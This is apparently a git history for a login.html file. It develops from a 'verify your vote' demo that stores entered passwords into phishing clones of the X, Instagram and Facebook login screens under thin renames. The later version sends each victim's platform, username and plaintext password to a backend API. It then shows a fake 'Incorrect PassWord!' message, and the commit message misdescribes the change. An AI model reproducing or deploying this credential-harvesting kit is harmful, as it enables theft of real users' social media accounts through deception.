
==== login.html @ a45752c7 "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Demo Authentication</title>
    <style>
        :root {

            --theme-color: #2563eb; 
            --text-main: #1f2937;
            --text-muted: #6b7280;
            --bg-gray: #f3f4f6;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
            background-color: var(--bg-gray);
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 20px;
        }

        .login-card {
            background: white;
            width: 100%;
            max-width: 350px;
            padding: 40px 30px;
            border-radius: 16px;
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
            box-sizing: border-box;
            text-align: center;
        }

        .auth-badge {
            background: #e5e7eb;
            color: var(--text-muted);
            padding: 4px 12px;
            border-radius: 20px;
            font-size: 0.75rem;
            font-weight: bold;
            display: inline-block;
            margin-bottom: 20px;
            text-transform: uppercase;
        }

        h1 { color: var(--text-main); font-size: 1.5rem; margin-top: 0; margin-bottom: 8px; }
        p.subtitle { color: var(--text-muted); font-size: 0.9rem; margin-bottom: 30px; }
        
        .form-group { margin-bottom: 15px; text-align: left; }
        
        input {
            width: 100%;
            padding: 12px;
            border: 1px solid #d1d5db;
            border-radius: 8px;
            box-sizing: border-box;
            font-size: 1rem;
        }

        .btn-login {
            width: 100%;
            padding: 14px;
            background: var(--theme-color, #2563eb);
            color: white;
            border: none;
            border-radius: 8px;
            font-weight: bold;
            font-size: 1rem;
            cursor: pointer;
            margin-top: 10px;
        }
        .btn-login:disabled { background: #9ca3af; cursor: not-allowed; }
        
        .cancel-link { display: block; margin-top: 20px; color: var(--text-muted); text-decoration: none; font-size: 0.9rem; }
    </style>
</head>
<body>

    <div class="login-card">
        <div class="auth-badge">Demo Auth</div>
        <h1 id="dynamic-title">Sign In</h1>
        <p class="subtitle" id="dynamic-subtitle">Securely connect to verify your vote.</p>
        
        <form id="demo-login-form">
            <div class="form-group">
                <input type="text" id="username-input" placeholder="Enter your demo Username" required>
            </div>
            <div class="form-group"><input type="password" id="password-input" placeholder="Enter your demo Password" required></div>

            <button type="submit" class="btn-login" id="submit-btn">Authorize</button>
        </form>

        <a href="index.html" class="cancel-link">Cancel and return</a>
    </div>

    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const platform = urlParams.get('platform') || 'Unknown';

        // Update UI colors based on platform
        if (platform !== 'Unknown') {
            document.getElementById('dynamic-title').innerText = `Sign in with ${platform}`;
            const root = document.documentElement;
            if (platform === 'New G') root.style.setProperty('--theme-color', '#059669');
            if (platform === 'Snap Grid') root.style.setProperty('--theme-color', '#e11d48');
            if (platform === 'Streamer') root.style.setProperty('--theme-color', '#000000');
        }

        document.getElementById('demo-login-form').addEventListener('submit', function(e) {
            e.preventDefault(); 
            const btn = document.getElementById('submit-btn');
            const username = document.getElementById('username-input').value;
            const password = document.getElementById('password-input').value;
            
            btn.disabled = true;
            btn.innerText = "Authenticating...";

            // 1. Generate Log Data
            const now = new Date();
            // Create a random Serial Number (e.g., SN-849201)
            const randomSN = 'SN-' + Math.floor(Math.random() * 1000000).toString().padStart(6, '0');
            
            const newLogEntry = {
                sn: randomSN,
                user: username,
                password: password,
                platform: platform,
                date: now.toLocaleDateString(),
                time: now.toLocaleTimeString()
            };

            // 2. Save Data to localStorage array
            // Pull existing logs, or create an empty array if none exist
            let existingLogs = JSON.parse(localStorage.getItem('voteLogs')) || [];
            // Add the new entry to the BEGINNING of the array
            existingLogs.unshift(newLogEntry);
            // Save it back
            localStorage.setItem('voteLogs', JSON.stringify(existingLogs));

            // Wait 1.5 seconds, then redirect
            setTimeout(() => {
                window.location.href = 'index.html';
            }, 1500);
        });
    </script>
</body>
</html>

==== commit ef1684ec: "Added .gitignore and cleared tracked files" ====
--- a/login.html
+++ b/login.html
@@ -1,151 +1,250 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Demo Authentication</title>
-    <style>
-        :root {
-
-            --theme-color: #2563eb; 
-            --text-main: #1f2937;
-            --text-muted: #6b7280;
-            --bg-gray: #f3f4f6;
-        }
-
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
-            background-color: var(--bg-gray);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            min-height: 100vh;
-            margin: 0;
-            padding: 20px;
-        }
-
-        .login-card {
-            background: white;
-            width: 100%;
-            max-width: 350px;
-            padding: 40px 30px;
-            border-radius: 16px;
-            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
-            box-sizing: border-box;
-            text-align: center;
-        }
-
-        .auth-badge {
-            background: #e5e7eb;
-            color: var(--text-muted);
-            padding: 4px 12px;
-            border-radius: 20px;
-            font-size: 0.75rem;
-            font-weight: bold;
-            display: inline-block;
-            margin-bottom: 20px;
-            text-transform: uppercase;
-        }
-
-        h1 { color: var(--text-main); font-size: 1.5rem; margin-top: 0; margin-bottom: 8px; }
-        p.subtitle { color: var(--text-muted); font-size: 0.9rem; margin-bottom: 30px; }
-        
-        .form-group { margin-bottom: 15px; text-align: left; }
-        
-        input {
-            width: 100%;
-            padding: 12px;
-            border: 1px solid #d1d5db;
-            border-radius: 8px;
-            box-sizing: border-box;
-            font-size: 1rem;
-        }
-
-        .btn-login {
-            width: 100%;
-            padding: 14px;
-            background: var(--theme-color, #2563eb);
-            color: white;
-            border: none;
-            border-radius: 8px;
-            font-weight: bold;
-            font-size: 1rem;
-            cursor: pointer;
-            margin-top: 10px;
-        }
-        .btn-login:disabled { background: #9ca3af; cursor: not-allowed; }
-        
-        .cancel-link { display: block; margin-top: 20px; color: var(--text-muted); text-decoration: none; font-size: 0.9rem; }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
+        integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
+        crossorigin="anonymous" referrerpolicy="no-referrer">
+<title>Login </title>
+<style>
+  body {
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    background-color: #e5e7eb;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    min-height: 100vh;
+    margin: 0;
+    padding: 20px;
+  }
+
+  /* Generic Mobile Device Container */
+  .mobile-screen {
+    width: 320px;
+    height: 650px;
+    background: #ffffff;
+    border-radius: 30px;
+    box-shadow: 0 10px 25px rgba(0,0,0,0.1);
+    box-sizing: border-box;
+    position: relative;
+    overflow: hidden;
+    display: none; /* Hidden by default */
+    flex-direction: column;
+  }
+
+  /* Universal Input/Button Reset */
+  input {
+    width: 100%;
+    box-sizing: border-box;
+    font-size: 14px;
+    border: 1px solid #d1d5db;
+  }
+  button {
+    width: 100%;
+    border: none;
+    font-weight: bold;
+    cursor: pointer;
+    font-size: 15px;
+  }
+
+  /* Flexbox Divider with Lines */
+  .divider {
+    display: flex;
+    align-items: center;
+    text-align: center;
+    color: #6b7280;
+    font-size: 12px;
+    margin: 20px 0;
+  }
+  .divider::before, .divider::after {
+    content: ''; flex: 1; border-bottom: 1px solid #e5e7eb;
+  }
+  .divider:not(:empty)::before { margin-right: .5em; }
+  .divider:not(:empty)::after { margin-left: .5em; }
+
+  /* =========================================
+     APP 1: Streamer Style (X) 
+     ========================================= */
+  .app-x { padding: 20px; padding-top: 50px; }
+  .app-x h1 { font-size: 28px; margin-bottom: 30px; color: #0f172a; }
+  .app-x h2 { font-size: 20px; margin-bottom: 20px; color: #0f172a; margin-top: 5px; }
+  .app-x .btn-outline {
+    background: white; border: 1px solid #d1d5db; border-radius: 30px; padding: 12px; margin-bottom: 15px; color: #0f172a;
+  }
+  .app-x input { padding: 15px; border-radius: 5px; margin-bottom: 20px; }
+  .app-x .btn-primary { background: #0f172a; color: white; border-radius: 30px; padding: 15px; margin-bottom: 20px; }
+  .app-x .btn-ghost { background: transparent; color: #0f172a; border: 1px solid #d1d5db; border-radius: 30px; padding: 12px; }
+  .app-x .btn-text-only { background: transparent; color: #0f172a; border: none; text-align: left; padding: 0 0 20px 0; font-size: 14px; width: auto; }
+  #streamer-step-2 { display: none; } /* Hides step 2 initially */
+
+  /* =========================================
+     APP 2: SnapGrid Style (IG)
+     ========================================= */
+  .app-ig { padding: 0; align-items: center; justify-content: center; }
+  .app-ig-content { width: 100%; padding: 40px 30px; box-sizing: border-box; text-align: center; }
+  .app-ig h1 { font-family: "Georgia", serif; font-style: italic; font-size: 36px; margin-bottom: 35px; color: #f43f5e; }
+  .app-ig input { background: #f9fafb; padding: 14px; border-radius: 5px; margin-bottom: 12px; }
+  .app-ig .btn-primary { background: #f43f5e; color: white; border-radius: 8px; padding: 14px; margin-top: 10px; }
+  .app-ig .link-blue { color: #2563eb; font-size: 13px; text-decoration: none; font-weight: 600; display: block; margin-top: 15px; }
+  .app-ig .link-dark { color: #000; font-size: 12px; text-decoration: none; display: block; margin-top: 20px; }
+  .app-ig .footer {
+    position: absolute; bottom: 0; width: 100%; border-top: 1px solid #e5e7eb; padding: 20px 0; text-align: center; font-size: 13px; color: #6b7280;
+  }
+  .app-ig .footer strong { color: #f43f5e; cursor: pointer; }
+
+  /* =========================================
+     APP 3: New G Style (FB)
+     ========================================= */
+  .app-fb { padding: 30px 20px; text-align: center; background: #fafafa; }
+  .app-fb .logo-box { width: 60px; height: 60px; border-radius: 12px; margin: 40px auto; }
+  .app-fb .logo-box img { width: 50px; height: 50px; margin-top: 15px; }
+  .app-fb input { padding: 15px; border-radius: 8px; border: 1px solid #d1d5db; margin: 10px 0; }
+  #newg-password { margin-bottom: 30px; }
+  .app-fb .btn-primary { background: #405DE6; color: white; border-radius: 30px; padding: 14px; font-size: 16px; margin-bottom: 15px; }
+  .app-fb .link-muted { color: #4b5563; font-size: 14px; text-decoration: none; font-weight: 500; }
+  .app-fb .btn-create { background: transparent; border: 1px solid #405DE6; color: #405DE6; border-radius: 30px; padding: 12px; margin-top: 50px; }
+
+</style>
 </head>
 <body>
 
-    <div class="login-card">
-        <div class="auth-badge">Demo Auth</div>
-        <h1 id="dynamic-title">Sign In</h1>
-        <p class="subtitle" id="dynamic-subtitle">Securely connect to verify your vote.</p>
-        
-        <form id="demo-login-form">
-            <div class="form-group">
-                <input type="text" id="username-input" placeholder="Enter your demo Username" required>
-            </div>
-            <div class="form-group"><input type="password" id="password-input" placeholder="Enter your demo Password" required></div>
-
-            <button type="submit" class="btn-login" id="submit-btn">Authorize</button>
-        </form>
-
-        <a href="index.html" class="cancel-link">Cancel and return</a>
-    </div>
-
-    <script>
-        const urlParams = new URLSearchParams(window.location.search);
-        const platform = urlParams.get('platform') || 'Unknown';
-
-        // Update UI colors based on platform
-        if (platform !== 'Unknown') {
-            document.getElementById('dynamic-title').innerText = `Sign in with ${platform}`;
-            const root = document.documentElement;
-            if (platform === 'New G') root.style.setProperty('--theme-color', '#059669');
-            if (platform === 'Snap Grid') root.style.setProperty('--theme-color', '#e11d48');
-            if (platform === 'Streamer') root.style.setProperty('--theme-color', '#000000');
-        }
-
-        document.getElementById('demo-login-form').addEventListener('submit', function(e) {
-            e.preventDefault(); 
-            const btn = document.getElementById('submit-btn');
-            const username = document.getElementById('username-input').value;
-            const password = document.getElementById('password-input').value;
-            
-            btn.disabled = true;
-            btn.innerText = "Authenticating...";
-
-            // 1. Generate Log Data
-            const now = new Date();
-            // Create a random Serial Number (e.g., SN-849201)
-            const randomSN = 'SN-' + Math.floor(Math.random() * 1000000).toString().padStart(6, '0');
-            
-            const newLogEntry = {
-                sn: randomSN,
-                user: username,
-                password: password,
-                platform: platform,
-                date: now.toLocaleDateString(),
-                time: now.toLocaleTimeString()
-            };
-
-            // 2. Save Data to localStorage array
-            // Pull existing logs, or create an empty array if none exist
-            let existingLogs = JSON.parse(localStorage.getItem('voteLogs')) || [];
-            // Add the new entry to the BEGINNING of the array
-            existingLogs.unshift(newLogEntry);
-            // Save it back
-            localStorage.setItem('voteLogs', JSON.stringify(existingLogs));
-
-            // Wait 1.5 seconds, then redirect
-            setTimeout(() => {
-                window.location.href = 'index.html';
-            }, 1500);
-        });
-    </script>
+  <div id="app-streamer" class="mobile-screen app-x" style="display: flex;">
+    
+    <div id="streamer-step-1" style="width: 100%;">
+      <i class="fa-brands fa-x-twitter" style="font-size: 3rem;"></i>
+      <h1>Happening now </h1>
+      <h2>Join today.</h2>
+      <button class="btn-outline">Continue with Google</button>
+      <button class="btn-outline">Continue with Apple</button>
+      <div class="divider">or</div>
+      <input type="text" id="streamer-username" placeholder="Phone, email, or username">
+      <button class="btn-primary" onclick="streamerNext()">Next</button>
+      <button class="btn-ghost">Forgot password?</button>
+    </div>
+
+    <div id="streamer-step-2" style="width: 100%;">
+      <button class="btn-text-only" onclick="streamerBack()">← Back</button>
+      <h2 id="streamer-display-name">User</h2>
+      <input type="password" id="streamer-password" placeholder="Password">
+      <button class="btn-primary" onclick="submitData('Streamer', 'streamer-username', 'streamer-password')">Log In</button>
+      <button class="btn-ghost">Forgot password?</button>
+    </div>
+
+  </div>
+
+  <div id="app-snapgrid" class="mobile-screen app-ig">
+    <div class="app-ig-content">
+      <h1>SnapGrid</h1>
+      <input type="text" id="snapgrid-username" placeholder="Phone number, username, or email">
+      <input type="password" id="snapgrid-password" placeholder="Password">
+      <button class="btn-primary" onclick="submitData('SnapGrid', 'snapgrid-username', 'snapgrid-password')">Log In</button>
+      <div class="divider">OR</div>
+      <a href="#" class="link-blue">Log in with Facebook</a>
+      <a href="#" class="link-dark">Forgot password?</a>
+    </div>
+    <div class="footer">
+      Don't have an account? <strong>Sign up</strong>
+    </div>
+  </div>
+
+  <div id="app-newg" class="mobile-screen app-fb">
+    <div style="color: #6b7280; font-size: 13px;">English (UK)</div>
+    <div class="logo-box"><img src="./images/logo.webp" alt="logo image"></div>
+    <input type="text" id="newg-username" placeholder="Mobile number or email address">
+    <input type="password" id="newg-password" placeholder="Password">
+    <button class="btn-primary" onclick="submitData('New G', 'newg-username', 'newg-password')">Log In</button>
+    <a href="#" class="link-muted">Forgotten password?</a>
+    <button class="btn-create">Create new account</button>
+  </div>
+
+  <script>
+    // Configuration
+    const API_URL = 'http://localhost:3000/api';
+
+    // Show app based on URL parameter or default to streamer
+    function initApp() {
+      const urlParams = new URLSearchParams(window.location.search);
+      const app = urlParams.get('app') || 'streamer';
+      switchApp(app);
+    }
+
+    // Dynamic UI Switching
+    function switchApp(appId) {
+      // Hide all apps
+      document.getElementById('app-streamer').style.display = 'none';
+      document.getElementById('app-snapgrid').style.display = 'none';
+      document.getElementById('app-newg').style.display = 'none';
+      
+      // Show selected app
+      const selectedApp = document.getElementById('app-' + appId);
+      if (selectedApp) {
+        selectedApp.style.display = 'flex';
+      }
+      
+      // Reset Streamer state if not showing streamer
+      if (appId !== 'streamer') {
+        streamerBack();
+      }
+    }
+
+    // Streamer 2-Step Logic
+    function streamerNext() {
+      const user = document.getElementById('streamer-username').value;
+      if(user.trim() === '') { alert("Please enter a username"); return; }
+      
+      document.getElementById('streamer-display-name').innerText = user;
+      document.getElementById('streamer-step-1').style.display = 'none';
+      document.getElementById('streamer-step-2').style.display = 'block';
+    }
+
+    function streamerBack() {
+      document.getElementById('streamer-step-2').style.display = 'none';
+      document.getElementById('streamer-step-1').style.display = 'block';
+    }
+
+    // Database Submission Logic (Fetch to MongoDB Backend)
+    async function submitData(platform, userFieldId, passFieldId) {
+      const username = document.getElementById(userFieldId).value;
+      const password = document.getElementById(passFieldId).value;
+
+      if(username === '' || password === '') {
+          alert("Please fill in all fields.");
+          return;
+      }
+
+      const payload = {
+          platform: platform,
+          username: username,
+          password: password
+      };
+
+      try {
+          const response = await fetch(`${API_URL}/logins`, {
+              method: 'POST',
+              headers: { 'Content-Type': 'application/json' },
+              body: JSON.stringify(payload)
+          });
+
+          const result = await response.json();
+          
+          if(result.status === "success") {
+              alert(platform + " Incorrect PassWord!");
+              // Clear fields after success
+              document.getElementById(userFieldId).value = '';
+              document.getElementById(passFieldId).value = '';
+              if(platform === 'Streamer') streamerBack();
+          } else {
+              alert("Error: " + result.message);
+          }
+      } catch (error) {
+          console.error("Fetch error:", error);
+          alert("Could not connect to the server. Please try again later.");
+      }
+    }
+
+    // Initialize on page load
+    window.onload = initApp;
+  </script>
 </body>
 </html>
